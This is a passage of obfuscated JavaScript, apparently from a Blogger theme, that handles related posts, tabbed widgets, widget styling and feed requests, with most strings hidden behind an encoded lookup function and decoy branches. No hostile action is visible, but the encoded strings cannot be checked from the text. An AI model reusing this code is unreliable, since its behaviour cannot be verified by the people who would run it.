mZ=$(this)[sneeitb('0x435','b#aF')]()[sneeitb('0x4ea','hZGi')]('.col');var n0=mZ[sneeitb('0x194','5H0W')];if(n0==0x0){return;}var n1=$(this)[sneeitb('0x8dd','43O#')](sneeitb('0xa3d','O3KL'));if(sneeit_eF()){if(sneeitb('0xa3e','o*Mf')!==sneeitb('0xa3f','4*#i')){width=Number(width);height=Number(height);}else{n1=$(this)[sneeitb('0xa40','4FMO')](sneeitb('0xa41','OP)N'));}}n1=Number(n1[sneeitb('0x99','hZGi')]('px',''));var n3=$(sneeitb('0x887',')R%0'))[sneeitb('0xa42','LkKr')]();var n4=0x64*n1/n3;var n5=(0x64-n4*(n0-0x1))/n0;n5=n5[sneeitb('0xa43','26@n')](0x2)-0.01;mZ[sneeitb('0xa44','owGG')](sneeitb('0xa45','43O#'),n5+'%');});$(sneeitb('0xa46','EdHN'))[sneeitb('0xa47','o*Mf')](function(){var n6=$(this)[sneeitb('0xa48','DBu5')](sneeitb('0xa49','LkKr'));if(n6[sneeitb('0x83d','*JU!')]){$(this)[sneeitb('0xa4a','jn@5')](sneeitb('0xa4b','(dru'),$(n6[0x0])['css'](sneeitb('0xa4c','6S&b')));}});if($('script[src*=\x22lbx.js\x22]')[sneeitb('0x98','aTE6')]&&typeof _WidgetManager!=sneeitb('0x5ed','xfT6')&&$(sneeitb('0xa4d','^684'))['length']){_WidgetManager[sneeitb('0xa4e','o*Mf')](sneeitb('0xa4f','O3KL'),new _WidgetInfo(sneeitb('0xa50','o*Mf'),sneeitb('0xa51','hZGi'),null,document[sneeitb('0xa52','FEdw')](sneeitb('0xa53','4FMO')),{'cmtInteractionsEnabled':![],'lightboxEnabled':!![],'lightboxModuleUrl':sneeitb('0xa54','4*#i'),'lightboxCssUrl':sneeitb('0xa55','tOej')},sneeitb('0xa56','6S&b')));}if($('.post-labels')['length']){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX['label'][sneeitb('0x95b','GYe0')];sneeit_f1++){if($[sneeitb('0xa57','O3KL')](sneeit_bX[sneeitb('0xa58','42$8')][sneeit_f1][sneeitb('0x4de','aTE6')],sneeit_bX[sneeitb('0xa59','YDh4')])!==-0x1){$(sneeitb('0xa5a','B$(8')+sneeit_bX[sneeitb('0x902','owGG')][sneeit_f1]['url']+'\x22]')[sneeitb('0x5a6','PTwZ')](sneeitb('0xa5b','5vsl'))['html'](sneeit_bX['label'][sneeit_f1][sneeitb('0xa5c','f)QU')]);}}}$(sneeitb('0xa5d','*JU!'))['on'](sneeitb('0xa5e','DBu5'),function(){sneeit_cy($(this));});if(NUM_RELATED_POST&&sneeit_ca(NUM_RELATED_POST)){function sneeit_n8(){var n9=-0x1;var na=new Array();var nb=-0x1;var nc=-0x1;for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0xa5f','4*#i')][sneeitb('0xb3','4*#i')];sneeit_f1++){for(var sneeit_f7=0x0;sneeit_f7<sneeit_bX[sneeitb('0x4f9','5vsl')][sneeitb('0xa60','lBzJ')];sneeit_f7++){if(sneeitb('0xa61','aTE6')!==sneeitb('0xa62','4FMO')){if(!sneeit_d6()){return'';}var j,k,l,m=document[sneeitb('0xa63','43O#')][sneeitb('0xa64','SK&)')](';');for(j=0x0;j<m['length'];j++){k=m[j]['substr'](0x0,m[j][sneeitb('0x5f0','4FMO')]('='));l=m[j][sneeitb('0xa65','zY^[')](m[j][sneeitb('0x2e4','zBjM')]('=')+0x1);k=k[sneeitb('0x42a','XyTV')](/^\s+|\s+$/g,'');if(k==c_name){return unescape(l);}}return'';}else{if(sneeit_bX[sneeitb('0xa66','LkKr')][sneeit_f1]==sneeit_bX[sneeitb('0xa67','0pIo')][sneeit_f7][sneeitb('0xa68',')R%0')]){if(n9==-0x1){if('jtJJX'===sneeitb('0xa69','GYe0')){avatar=![];}else{n9=sneeit_f7;}}if(sneeit_bX[sneeitb('0x7c4','26@n')][sneeit_f7][sneeitb('0xa6a',')R%0')]>NUM_RELATED_POST){if(-0x1==nb||nb>sneeit_bX['label'][sneeit_f7]['count']){nb=sneeit_bX['label'][sneeit_f7][sneeitb('0xa6b','43O#')];nc=sneeit_f7;}na[sneeitb('0xa6c','!e)(')](sneeit_f7);}}}}}if(na[sneeitb('0x114','gq5D')]){if(sneeitb('0xa6d','0pIo')==RELATED_POST_SOURCE){n9=nc;}else{n9=sneeit_cA(0x0,na[sneeitb('0x9f0','owGG')]-0x1);n9=na[n9];}}if(n9==-0x1){if('znEtV'!==sneeitb('0xa6e','DBu5')){var o=localStorage[sneeitb('0xa6f','gq5D')](key);if(o){return o;}}else{$(sneeitb('0xa70','YDh4'))['remove']();return;}}var sneeit_km=sneeit_bX[sneeitb('0x1a5','OP)N')][n9][sneeitb('0xa71','Sd*n')];var sneeit_kn=sneeit_cA(0x1,sneeit_km-NUM_RELATED_POST-0x1);if(sneeit_kn<0x1){sneeit_kn=0x1;}return sneeit_bY[sneeitb('0x328','o*Mf')]+sneeitb('0xa72','*JU!')+sneeit_bX[sneeitb('0x1a3','43O#')][n9][sneeitb('0xa73','aTE6')]+'?max-results='+(NUM_RELATED_POST+0x1)+sneeitb('0xa74','LkKr')+sneeit_kn+sneeitb('0xa75',')R%0');}function sneeit_np(nq){nq=sneeit_gx(nq);if(!nq){return;}nq=new sneeit_gB(nq);if(nq[sneeitb('0xa76','SK&)')][sneeitb('0x83d','*JU!')]==0x0){return;}var nr=-0x1;if(nq[sneeitb('0xa77','DBu5')][sneeitb('0x119','PTwZ')]<=NUM_RELATED_POST){if(sneeitb('0xa78','hZGi')===sneeitb('0xa79','S3t!')){return original_src;}else{nr=0x0;}}for(var sneeit_f1=0x0;sneeit_f1<nq[sneeitb('0x33a','hNNj')]['length'];sneeit_f1++){if(nq[sneeitb('0x340','owGG')][sneeit_f1]['id']==sneeit_bX[sneeitb('0xa7a','(dru')]){nr=0x0;break;}}if(nr==-0x1){if('ODdaZ'===sneeitb('0xa7b','LkKr')){nr=sneeit_cA(0x0,0x1);}else{$(this)[sneeitb('0x449','hNNj')]($(this)[sneeitb('0x4fb','owGG')]()[sneeitb('0xa7c','O3KL')]('(','')[sneeitb('0xa7d',')R%0')](')',''));}}var sneeit_ih='';var nw=0x0;if(nq[sneeitb('0x33a','hNNj')][sneeitb('0x19e','YDh4')]>0x1){for(var sneeit_f1=nr;sneeit_f1<nq[sneeitb('0xa7e','hZGi')]['length']&&nw<NUM_RELATED_POST;sneeit_f1++){var ny=nq['entry'][sneeit_f1];if(ny['id']==sneeit_bX[sneeitb('0xa7f','lBzJ')]){if(sneeitb('0xa80','zBjM')!=='rZDVb'){$(sneeitb('0xa81','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x8b7','Lpb^'))[sneeitb('0xa83','yd&y')](sneeitb('0xa84','5vsl'),'#post-page-number-'+page_number);$(sneeitb('0xa85','5H0W'))[sneeitb('0xa86','(dru')](sneeitb('0xa87','26@n'))[sneeitb('0x794','FEdw')](sneeitb('0x4b0','gq5D'),sneeitb('0xa88','FEdw')+(page_number+0x1));}else{continue;}}var nA='';if((sneeit_f1==nq[sneeitb('0xa76','SK&)')]['length']-0x1||nw==NUM_RELATED_POST-0x1)&&nw%0x2==0x0){nA=sneeitb('0xa89','LkKr');}sneeit_ih+='<div\x20'+sneeit_pB(nw,sneeitb('0xa8a','^684')+nw+'\x20'+nA,sneeitb('0xa8b','FEdw'))+'>'+sneeit_pf(ny)+sneeit_p5(ny)+sneeitb('0xa8c','yd&y');nw++;}sneeit_ih+=sneeit_bT;}else{sneeit_ih+=trans(sneeitb('0xa8d','LkKr'))+sneeit_bT;}$(sneeitb('0xa8e','vMyt'))['html'](sneeit_ih);sneeit_fB($(sneeitb('0xa8f','yEO#')));}if($(sneeitb('0xa90','zY^['))[sneeitb('0x73c','yEO#')]&&sneeit_bX[sneeitb('0xa91','DBu5')]['length']){var sneeit_ih=sneeitb('0xa92','b#aF')+sneeitb('0xa93','zY^[')+sneeitb('0xa94','(dru')+trans('RECOMMENDED\x20FOR\x20YOU')+sneeitb('0xa95','0pIo')+'<a\x20class=\x22post-related-random-button\x22\x20href=\x22javascript:void(0)\x22><i\x20class=\x22fa\x20fa-random\x22></i></a>'+sneeit_bT+sneeitb('0xa96','vMyt')+sneeitb('0xa97','*JU!')+'<div\x20class=\x22loader\x22>Loading...</div>'+sneeitb('0x9c2','B$(8')+sneeit_bT+sneeitb('0xa15','tOej');$(sneeitb('0xa98','aTE6'))[sneeitb('0xa99','hZGi')](sneeit_ih);$[sneeitb('0xa9a','^684')](sneeit_n8(),function(nC){sneeit_np(nC);},sneeitb('0xa9b','EdHN'));$(document)['on'](sneeitb('0xa9c','lBzJ'),sneeitb('0xa9d','O3KL'),function(){$(sneeitb('0xa9e','O3KL'))[sneeitb('0x94','EdHN')](sneeitb('0xa9f','DBu5'));$[sneeitb('0xaa0','0pIo')](sneeit_n8(),function(nD){sneeit_np(nD);},sneeitb('0xaa1','43O#'));});}}function sneeit_nE(sneeit_i7){if(sneeit_i7[sneeitb('0xaa2','4*#i')]=='header-section'){sneeit_i7['find'](sneeitb('0xaa3','vMyt'))[sneeitb('0xaa4','9sei')]();$(sneeitb('0xaa5','zY^['))['html'](sneeit_i7[sneeitb('0x5b9','!e)(')](sneeitb('0xaa6','Sd*n'))[sneeitb('0x446','S3t!')]());sneeit_i7[sneeitb('0xaa7','FEdw')]();return;}sneeit_i7[sneeitb('0xaa8','S3t!')]();}function sneeit_nG(sneeit_it){}function sneeit_nI(sneeit_i9){var nK='';if(sneeit_i9['length']){nK=sneeitb('0xaa9','lBzJ')+(0x64/sneeit_i9[sneeitb('0x408','42$8')]-0.01)+'%\x22';}for(var sneeit_f1=0x0;sneeit_f1<sneeit_i9['length'];sneeit_f1++){if(sneeit_f1==0x0){if(sneeitb('0xaaa','o*Mf')!=='uJWua'){return;}else{sneeit_i9[0x0][sneeitb('0xaab','xfT6')]();}}else{if(sneeitb('0xaac','OP)N')==='okVHF'){sneeit_i9[sneeit_f1][sneeitb('0xaad','Sd*n')]();}else{for(var z=0x0;z<sneeit_bX[sneeitb('0x7c5','hNNj')]['length'];z++){if(label_slug==sneeit_bX['label'][z][sneeitb('0xaae','tOej')]){return sneeit_bX['label'][z][sneeitb('0xaaf','tOej')];}}return 0x0;}}$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab0','gq5D'))[sneeitb('0xab1','zBjM')]();$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab2','o*Mf'))[sneeitb('0xab3','Sd*n')]();$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab4','5vsl'))[sneeitb('0xab5','GYe0')]();var nP='';for(var sneeit_f7=0x0;sneeit_f7<sneeit_i9[sneeitb('0x408','42$8')];sneeit_f7++){if(sneeitb('0xab6','9sei')!==sneeitb('0xab7','o*Mf')){br_tag_counter++;if(br_tag_counter==0x4&&$(sneeitb('0xab8','aTE6'))[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0xab9','jn@5')]($(this));}if(br_tag_counter==0x8&&$('.inner-post-ads-2')[sneeitb('0x119','PTwZ')]==0x0){$(sneeitb('0xaba','Tu&w'))[sneeitb('0xabb','PTwZ')]($(this));}}else{var nS=sneeitb('0xabc','5vsl');if(sneeit_f7==sneeit_f1){nS+=sneeitb('0x8db','S3t!');}nS+='\x22';var nT='\x20onclick=\x22';for(var nU=0x0;nU<sneeit_i9[sneeitb('0x6b','XyTV')];nU++){if('QBPWs'===sneeitb('0xabd','xfT6')){hh_1+=sneeitb('0xabe','O3KL')+sneeit_i7['title']+sneeitb('0xabf','5vsl');hh_3+=sneeitb('0xac0','42$8')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0][sneeitb('0xac1','jn@5')])+'\x22'+target+sneeitb('0xac2','(dru')+trans(sneeitb('0xac3','Lpb^'))+sneeitb('0xac4','(dru');}else{if(nU!=sneeit_f7){nT+=sneeitb('0xac5','B$(8')+sneeit_i9[nU]['id']+'\x27).hide();';}else{nT+=sneeitb('0xac6','zY^[')+sneeit_i9[nU]['id']+sneeitb('0xac7','43O#');}}}nT+='\x22';nP+=sneeitb('0xac8','o*Mf')+sneeit_i9[sneeit_f7]['id']+sneeitb('0xac9','owGG')+nS+nT+nK+sneeitb('0xaca','Lpb^')+sneeit_i9[sneeit_f7][sneeitb('0xacb','LkKr')]+sneeitb('0xacc','43O#');}}$('#'+sneeit_i9[sneeit_f1]['id'])[sneeitb('0xacd','u%6R')]('<h2\x20class=\x22tab-title\x22\x20style=\x22display:\x20block;\x22>'+nP+sneeit_bT+sneeitb('0xace','(dru')+sneeit_bT);}}$('.tab-link')[sneeitb('0xacf','tOej')](function(nW){nW['preventDefault']();var nX=$(this)['attr'](sneeitb('0xa84','5vsl'))['replace'](sneeitb('0xad0','OP)N'),'');sneeit_fB($(nX+'\x20.item-thumbnail\x20img'));return![];});function sneeit_nY(sneeit_i7,o0){if(!sneeit_c3(o0)){o0=0x0;}sneeit_i7[sneeitb('0xad1','u%6R')]=o0;if(typeof sneeit_i7[sneeitb('0xad2','R$Sr')][o0]==sneeitb('0xad3','yEO#')&&!sneeit_i7[sneeitb('0xad4','!e)(')]){sneeit_i7['find'](sneeitb('0xad5','hNNj'))[sneeitb('0x86e','Sd*n')](sneeitb('0xad6','PTwZ')+trans(sneeitb('0xad7','5vsl'))+'</div>');return;}else{sneeit_i7[sneeitb('0xad8','hNNj')]('pending')[sneeitb('0x4b8','26@n')](sneeitb('0xad9','u%6R'))[sneeitb('0x8a2','FEdw')](sneeitb('0xada','S3t!'));}if(!sneeit_ca(sneeit_i7[sneeitb('0xadb','0pIo')][sneeitb('0xadc','YDh4')])){if(sneeitb('0xadd','xfT6')!==sneeitb('0xade','9sei')){sneeit_f8[sneeitb('0xadf','hNNj')]=sneeitb('0xae0','O3KL');}else{sneeit_i7[sneeitb('0x475','^684')]['count']=0x6;}}var sneeit_jW=Number(sneeit_i7[sneeitb('0xae1','yd&y')]['count']);var sneeit_kn=0x1;var o4='';if(!sneeit_i7[sneeitb('0xae2','O3KL')]){o4=sneeitb('0xae3','9sei')+sneeit_i7['content'][o0][sneeitb('0xae4','o*Mf')];}var o5=sneeitb('0xae5','6S&b');var o6=sneeitb('0xae6','^684');if(sneeit_c3(sneeit_i7['param'][sneeitb('0xae7','O3KL')])){o5=sneeit_i7[sneeitb('0xae8','b#aF')][sneeitb('0xae9','owGG')][sneeitb('0xaea','PTwZ')]();if(o5[sneeitb('0x293','xfT6')]('random')){if('ejcXk'==='GzAWo'){return $(window)[sneeitb('0xaeb','4*#i')]()+$(window)[sneeitb('0xaec','hNNj')]()>=$(elem)['offset']()[sneeitb('0xaed','yEO#')];}else{o6=sneeitb('0xaee','GYe0');}}if(o5[sneeitb('0xaef','o*Mf')](sneeitb('0xaf0','^684'))){if('oOCUL'===sneeitb('0xaf1','lBzJ')){sneeit_f8[sneeitb('0x27f','LkKr')]=sneeit_f8['summary'];}else{o6=sneeitb('0xaf2','PTwZ');}}if(o5['has'](sneeitb('0xaf3','(dru'))){o5=sneeitb('0xaf4','B$(8');}else{o5='posts';}}else{sneeit_i7[sneeitb('0x539','B$(8')][sneeitb('0xaf5','4FMO')]=sneeitb('0xaf6','OP)N');}var o9=o5=='comments'?sneeit_bX['totalComments']:sneeit_bX['totalPosts'];if(o6==sneeitb('0xaf7','EdHN')||o6==sneeitb('0xaf8','4FMO')){if(!sneeit_i7[sneeitb('0xaf9','B$(8')]){if(sneeitb('0xafa','jn@5')!=='JxhFQ'){o9=sneeit_el(sneeit_i7['content'][o0][sneeitb('0x7a7','FEdw')]);}else{sneeit_f8[sneeitb('0x36a','u%6R')]=sneeit_f8[sneeitb('0x3bf','5H0W')];}}if(o9==-0x1){sneeit_jW=0x0;sneeit_i7[sneeitb('0xafb','OP)N')]=!![];}else{if(o6==sneeitb('0xafc','vMyt')){sneeit_kn=o9-sneeit_jW+0x1;}else{if(sneeitb('0xafd','OP)N')===sneeitb('0xafe','hZGi')){if(sneeit_c3(sneeit_i7[sneeitb('0xef','DBu5')][key])){sneeit_i7[sneeitb('0x544','xfT6')][alias[key]]=sneeit_i7[sneeitb('0xaff','PTwZ')][key];}}else{sneeit_kn=sneeit_cA(0x1,o9-sneeit_jW+0x1);}}}}if(!sneeit_cc(sneeit_i7['param'][sneeitb('0x1b8','f)QU')])&&sneeit_d4(sneeit_i7[sneeitb('0x44e','aTE6')][sneeitb('0xb00','gq5D')])){if(sneeitb('0xb01','GYe0')===sneeitb('0xb02','hNNj')){sneeit_tg();sneeit_te=win_top;return;}else{if(!sneeit_cc(sneeit_i7[sneeitb('0x451','LkKr')][sneeitb('0xb03','aTE6')])&&sneeit_i7[sneeitb('0xb04','o*Mf')]['topic']!=sneeitb('0xb05','S3t!')&&sneeit_i7[sneeitb('0xb06','5vsl')]['topic']!=sneeitb('0xb07','4*#i')&&sneeit_i7[sneeitb('0x540','jn@5')][sneeitb('0xb08','5vsl')]!='none'&&sneeit_i7[sneeitb('0xb09','XyTV')]['topic']!='no'&&sneeit_i7[sneeitb('0xaff','PTwZ')][sneeitb('0xb0a','DBu5')]!=sneeitb('0xb0b','tOej')&&sneeit_i7[sneeitb('0xed','hZGi')]['topic']!=sneeitb('0xb0c','9sei')&&sneeit_i7[sneeitb('0x544','xfT6')][sneeitb('0xb0d','Sd*n')]!=sneeitb('0xb0e','xfT6')&&sneeit_i7['param'][sneeitb('0xb0f',')R%0')]!=sneeitb('0xb10','EdHN')&&isNaN(sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xb11','S3t!')])){o4='/-/'+sneeit_i7[sneeitb('0xb04','o*Mf')]['topic'];}sneeit_i7[sneeitb('0xb12','gq5D')]=sneeit_i7[sneeitb('0xb13','vMyt')][sneeitb('0xb14','42$8')]+sneeitb('0xb15','^684')+o5+'/default'+o4+sneeitb('0xb16','owGG')+sneeit_jW;}}else{if(sneeitb('0xb17','DBu5')!=='yYeWL'){return'';}else{sneeit_i7[sneeitb('0xb18','aTE6')]=sneeit_bY[sneeitb('0xb19','Tu&w')]+'/'+o5+sneeitb('0xb1a','(dru')+o4+sneeitb('0xb1b','9sei')+sneeit_jW;}}var oe=0x1;if(sneeit_bY['hash'][sneeitb('0xb1c','^684')]('#'+sneeit_i7['id']+sneeitb('0xb1d','YDh4'))&&o6==sneeitb('0xb1e','4*#i')){oe=sneeit_bY[sneeitb('0xb1f','xfT6')][sneeitb('0xb20','o*Mf')]('#'+sneeit_i7['id']+sneeitb('0xb21','S3t!'),'');if(sneeit_ca(oe)){oe=Number(oe);sneeit_kn=(oe-0x1)*Number(sneeit_i7['param'][sneeitb('0xb22','jn@5')])+0x1;}else{if(sneeitb('0xb23','B$(8')==='eORRC'){if(!entry[sneeitb('0x1fd','O3KL')][sneeitb('0xb24','PTwZ')]||typeof entry[sneeitb('0xb25','xfT6')]==sneeitb('0x29','SK&)')){return'';}return sneeitb('0xb26','OP)N')+entry[sneeitb('0x9ed','o*Mf')]+sneeitb('0xb27','O3KL')+$[sneeitb('0xb28','owGG')][sneeitb('0xb29','zBjM')](entry[sneeitb('0xb2a','Lpb^')],DATE_FORMAT)+sneeitb('0xb2b','0pIo');}else{oe=0x1;}}}$[sneeitb('0xb2c','*JU!')](sneeit_i7[sneeitb('0xb2d','5H0W')]+sneeitb('0xb2e',')R%0')+sneeit_kn,function(og){if(sneeitb('0xb2f','5vsl')!==sneeitb('0xb30','Sd*n')){return typeof variable=='array';}else{if(sneeit_c3(sneeit_i7[sneeitb('0x475','^684')][sneeitb('0xb31','Lpb^')])&&(sneeit_i7[sneeitb('0xf1','FEdw')]['source'][sneeitb('0x293','xfT6')]('oldest')||sneeit_i7[sneeitb('0xb32','43O#')][sneeitb('0xb33','5vsl')][sneeitb('0xb34','zBjM')](sneeitb('0xb35','u%6R')))){if(sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xb36','*JU!')][sneeitb('0x5e','4*#i')](sneeitb('0xb37','O3KL'))){if('zoRyL'===sneeitb('0xb38','tOej')){if(sneeit_bX[sneeitb('0xb39','6S&b')]==-0x1||typeof sneeit_i7[sneeitb('0xb3a','hZGi')]!=sneeitb('0x1c','6S&b')&&sneeit_i7[sneeitb('0xb3b','!e)(')]==!![]){if(sneeitb('0xb3c','YDh4')!==sneeitb('0xb3d','B$(8')){sneeit_ih+=sneeit_bT;}else{og=sneeit_gx(og);if(!og){return;}og=new sneeit_gB(og);sneeit_bX['totalComments']=og[sneeitb('0xb3e','XyTV')];sneeit_nY(sneeit_i7,sneeit_i7[sneeitb('0xb3f','Sd*n')]);sneeit_i7['nested_json']=![];return;}}}else{if(sneeit_d7('test','ok')){return!![];}return![];}}else{if('KXJpB'!=='QjRqx'){if(sneeit_bX[sneeitb('0xb40','Lpb^')]==-0x1||typeof sneeit_i7[sneeitb('0xb41','DBu5')]!=sneeitb('0x1d','LkKr')&&sneeit_i7[sneeitb('0xb42','R$Sr')]==!![]){if('XIPfO'===sneeitb('0xb43','Lpb^')){delay=0x12c;}else{og=sneeit_gx(og);if(!og){if(sneeitb('0xb44','jn@5')===sneeitb('0xb45','o*Mf')){sneeit_ih+='<strong>'+trans(sneeitb('0xb46','5vsl'))+sneeitb('0xb47','PTwZ');}else{return;}}og=new sneeit_gB(og);sneeit_bX[sneeitb('0xb48','26@n')]=og[sneeitb('0xb49','o*Mf')];sneeit_nY(sneeit_i7,sneeit_i7[sneeitb('0xb4a','6S&b')]);sneeit_i7[sneeitb('0xb4b','(dru')]=![];return;}}}else{clearInterval(sneeit_mY);sneeit_mY=null;$(sneeitb('0xb4c','lBzJ'))[sneeitb('0xb4d','hNNj')]();$('.shortcode-vtab')['tabs']();$('.shortcode-accordion')['accordion']({'heightStyle':sneeitb('0x3b0','zY^['),'collapsible':!![]});}}}sneeit_qp(sneeit_i7,og);if(!(sneeit_c3(sneeit_i7[sneeitb('0xb06','5vsl')]['source'])&&(sneeit_i7['param'][sneeitb('0xb4e','42$8')][sneeitb('0xb4f','0pIo')](sneeitb('0xb50','zY^['))||sneeit_i7[sneeitb('0x2ce','!e)(')][sneeitb('0xb51','DBu5')][sneeitb('0x42d','vMyt')](sneeitb('0xb52','^684'))))&&sneeit_i7['type']!=sneeitb('0xb53','26@n')&&sneeit_c5(sneeit_i7[sneeitb('0xb54','OP)N')][sneeitb('0x51d','jn@5')])){sneeit_qa(sneeit_i7,og,oe);}}},sneeitb('0xb55','42$8'));}function sneeit_on(sneeit_i7){var op='';var oq='#'+sneeit_i7['id'];if(sneeit_c3(sneeit_i7[sneeitb('0x220','tOej')][sneeitb('0xb56','zY^[')])){var or=sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xb57','hNNj')];op+=oq+sneeitb('0xb58','5H0W')+oq+'\x20.color\x20{color:\x20'+or+'}'+oq+sneeitb('0xb59','xfT6')+oq+sneeitb('0xb5a','R$Sr')+or+'}'+oq+sneeitb('0xb5b','Sd*n')+oq+sneeitb('0xb5c','gq5D')+oq+sneeitb('0xb5d','yEO#')+oq+sneeitb('0xb5e','!e)(')+oq+sneeitb('0xb5f','yEO#')+or+'}'+oq+sneeitb('0xb60','6S&b')+oq+sneeitb('0xb61','5H0W')+oq+sneeitb('0xb62','b#aF')+oq+sneeitb('0xb63','B$(8')+oq+sneeitb('0xb64','26@n')+oq+'\x20.slider-item\x20.item-readmore,'+oq+sneeitb('0xb65','B$(8')+oq+'\x20.grid-item\x20.item-readmore\x20{color:white}'+oq+'\x20.item-sub\x20.item-title\x20a\x20{color:black}\x20'+oq+sneeitb('0xb66','5H0W')+oq+sneeitb('0xb67','gq5D')+oq+sneeitb('0xb68','*JU!')+or+'}'+oq+sneeitb('0xb69','jn@5')+oq+sneeitb('0xb6a','hNNj')+oq+sneeitb('0xb6b','f)QU')+oq+sneeitb('0xb6c','GYe0')+oq+sneeitb('0xb6d','Lpb^')+oq+sneeitb('0xb6e','yd&y')+oq+sneeitb('0xb6f','*JU!')+oq+sneeitb('0xb70','FEdw')+oq+sneeitb('0xb71','42$8')+oq+sneeitb('0xb72','*JU!')+oq+sneeitb('0xb73','yEO#')+or+'}'+oq+sneeitb('0xb74','aTE6')+oq+sneeitb('0xb75','hZGi')+oq+sneeitb('0xb76','*JU!')+oq+sneeitb('0xb77','u%6R')+oq+sneeitb('0xb78','5H0W')+oq+'.ticker\x20.item-title\x20a\x20{color:\x20black}'+oq+sneeitb('0xb79','(dru')+oq+sneeitb('0xb7a','SK&)')+oq+sneeitb('0xb7b','gq5D');}if(sneeit_c3(sneeit_i7[sneeitb('0x451','LkKr')][sneeitb('0xb7c','OP)N')])&&sneeit_i7['param']['tbg']!=sneeitb('0xb7d','43O#')){op+=oq+sneeitb('0xb7e','Tu&w')+sneeit_i7[sneeitb('0x22c','26@n')][sneeitb('0x223','o*Mf')]+sneeitb('0xb7f','vMyt')+sneeit_i7[sneeitb('0xb80','Tu&w')][sneeitb('0x228','b#aF')]+',#000);\x09\x09\x09background-image:\x20-moz-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xb81','EdHN')]['tbg']+sneeitb('0xb82','yEO#')+sneeit_i7[sneeitb('0x44e','aTE6')]['tbg']+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7['param']['tbg']+sneeitb('0xb83','aTE6');}if(op){op='<style\x20type=\x22text/css\x22>'+op+sneeitb('0xb84',')R%0');}return op;}function sneeit_os(sneeit_i7){var sneeit_k5='';var ov='';var ow='';var ox='';var oy='';var oz='';if(!sneeit_cc(sneeit_i7['param'][sneeitb('0xb85','6S&b')])){oy=sneeit_i7[sneeitb('0x44a','u%6R')][sneeitb('0xb86','^684')];oz=sneeitb('0xb87','Lpb^');}if(sneeit_i7[sneeitb('0x566','yd&y')]){ov+='<h2\x20class=\x22widget-title\x20feed-widget-title\x22>';if(sneeit_i7[sneeitb('0xb88','XyTV')]['length']==0x1){if(sneeitb('0xb89','zY^[')!==sneeitb('0xb8a','5vsl')){ov+=sneeitb('0xb8b','yd&y')+oy+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0][sneeitb('0xb8c','GYe0')])+'\x22'+oz+'>'+sneeit_i7[sneeitb('0x306','zBjM')]+sneeitb('0xb8d',')R%0');ox+=sneeitb('0xb8e','5vsl')+oy+sneeit_ej(sneeit_i7[sneeitb('0x499','Tu&w')][0x0][sneeitb('0x4cc','b#aF')])+'\x22'+oz+sneeitb('0xb8f','26@n')+trans(sneeitb('0xb90','R$Sr'))+sneeitb('0xb91','GYe0');}else{return;}}else if(sneeit_i7['selectAll']){ov+=sneeitb('0xb92','o*Mf')+oy+'/search?q=+\x22'+oz+'>'+sneeit_i7[sneeitb('0x4e7','owGG')]+'</a>';ox+=sneeitb('0x963','FEdw')+oy+sneeitb('0xb93','DBu5')+oz+'>'+trans(sneeitb('0xb94','S3t!'))+sneeitb('0xb95','EdHN');}else if(sneeit_i7[sneeitb('0x358','4FMO')][sneeitb('0x38','26@n')]){if(sneeitb('0xb96','6S&b')!==sneeitb('0xb97','tOej')){ov+=sneeitb('0xb98','OP)N')+sneeit_i7['title']+sneeitb('0xb99','PTwZ');ox+=sneeitb('0xb9a','YDh4')+oy+sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][0x0][sneeitb('0xb9b','R$Sr')])+'\x22'+oz+sneeitb('0xb9c','vMyt')+trans(sneeitb('0xb9d','^684'))+sneeitb('0xb91','GYe0');}else{sneeit_ih+=sneeitb('0xb9e','hZGi')+sneeit_i7['id']+sneeitb('0xb9f','6S&b')+sneeit_f1+sneeitb('0xba0','yd&y')+sneeit_f1+'\x22>'+sneeit_f1+'</a>';if(sneeit_f1==0x1||sneeit_f1==max_page-0x1){sneeit_ih+=sneeitb('0xba1','GYe0')+sneeit_f1+'\x22>...</span>';}}}ov+='</h2>';}if(sneeit_i7[sneeitb('0x4fc','EdHN')]['length']>0x1&&!sneeit_i7[sneeitb('0xba2','tOej')]){ow+=sneeitb('0xba3','o*Mf');ow+=sneeitb('0xba4','Tu&w');for(var sneeit_f1=0x0;sneeit_f1<sneeit_i7['content'][sneeitb('0x6fb','xfT6')];sneeit_f1++){var sneeit_id=sneeit_i7[sneeitb('0x4ce','b#aF')][sneeit_f1];ow+=sneeitb('0xba5',')R%0')+(sneeit_f1==0x0?sneeitb('0xba6','4*#i'):'')+sneeitb('0xba7','B$(8')+sneeit_f1+sneeitb('0xba8','lBzJ')+sneeit_id[sneeitb('0xba9','R$Sr')]+sneeitb('0xbaa','xfT6');}ow+=sneeitb('0xbab','OP)N');ow+=sneeitb('0xa8c','yd&y');}if(!sneeit_c5(sneeit_i7[sneeitb('0x459','6S&b')][sneeitb('0xbac','0pIo')])){if(sneeitb('0xbad','4FMO')!==sneeitb('0xbae','o*Mf')){return!![];}else{ox='';}}if(ov||ow||ox){sneeit_k5+='<div\x20class=\x22feed-widget-header\x22>'+ov+ow+ox+sneeit_bT+sneeitb('0xbaf','O3KL');}sneeit_k5+=sneeitb('0xbb0','XyTV')+sneeit_i7['id']+sneeitb('0xbb1','hZGi')+sneeit_i7['id']+'\x22>';if(sneeit_i7[sneeitb('0xbb2','^684')][sneeitb('0x9f0','owGG')]){if(sneeitb('0xbb3','*JU!')==='ZdWoY'){sneeit_k5+=sneeitb('0xbb4','zY^[');}else{sneeit_k5=sneeit_k5[sneeitb('0x7f4','vMyt')](sneeitb('0xbb5','zBjM'),sneeitb('0xbb6','f)QU'));found_shortcode=!![];}}else 